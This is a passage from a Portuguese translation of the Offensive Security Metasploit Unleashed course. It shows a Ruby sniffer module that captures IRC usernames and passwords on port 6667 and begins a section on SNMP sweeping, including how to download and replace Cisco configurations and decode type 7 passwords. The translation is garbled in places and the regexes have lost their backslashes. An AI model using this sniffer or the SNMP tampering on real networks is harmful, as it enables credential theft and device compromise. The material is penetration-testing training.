 Session definition:
Para cada módulo, primeiro temos de definir quais portas ele deve tratar e como a sessão deve ser
monitorado.
return if not pkt[:tcp] # We don't want to handle anything other than tcp
return if (pkt[:tcp].src_port != 6667 and pkt[:tcp].dst_port != 6667) # Process only packet on
port 6667
#Ensure that the session hash stays the same for both way of communication
if (pkt[:tcp].dst_port == 6667) # When packet is sent to server
s = find_session("#{pkt[:ip].dst_ip}:#{pkt[:tcp].dst_port}-
#{pkt[:ip].src_ip}:#{pkt[:tcp].src_port}")
else # When packet is coming from the server
s = find_session("#{pkt[:ip].src_ip}:#{pkt[:tcp].src_port}-
#{pkt[:ip].dst_ip}:#{pkt[:tcp].dst_port}")
end
Agora que temos um objeto de sessão única que consolida informações, podemos ir em processo e
conteúdo do pacote que combinava com uma das expressões regulares que definimos anteriormente.
case matched
when :user # when the pattern "/^(NICKs+[^n]+)/si" is matching the packet content
s[:user]=matches #Store the name into the session hash s for later use
# Do whatever you like here... maybe a puts if you need to
when :pass # When the pattern "/b(IDENTIFYs+[^n]+)/si" is matching
s[:pass]=matches # Store the password into the session hash s as well
if (s[:user] and s[:pass]) # When we have the name and the pass sniffed, print it
print "-> IRC login sniffed: #{s[:session]} >> username:#{s[:user]} password:#{s[:pass]}n"
end
sessions.delete(s[:session]) # Remove this session because we dont need to track it anymore
when nil
# No matches, don't do anything else # Just in case anything else is matching...
sessions[s[:session]].merge!({k => matches}) # Just add it to the session object
end
SNMP Sweeping
arre SNMP são frequentemente um bom indicador para encontrar uma tonelada de informações
sobre um sistema específico ou realmente comprometer o dispositivo remoto. Se você puder
encontrar um dispositivo Cisco executando uma sequência particular, por exemplo, você pode
realmente fazer o download da configuração do dispositivo inteiro, modificá-lo e enviar a sua
configuração própria malicioso. Também muitas vezes, as senhas são se o nível 7 codificado que os
meios eles são triviais para decodificar e obter o permitir ou login senha para o dispositivo
específico.
Metasploit vem com construído no módulo auxiliar especificamente para dispositivos de varredura
SNMP. Há um par de coisas a compreender antes de executar o nosso ataque. Primeiro, leia só
escrever e ler strings da comunidade desempenham um papel importante sobre o tipo de informação
pode ser extraída ou modificado sobre os dispositivos de si. Se você pode "adivinhar" o strings
somente leitura ou leitura-escrita que você pode obter um pouco de acesso que você normalmente
© Offensive Security 2009
Traduzido por Rafael Torres
 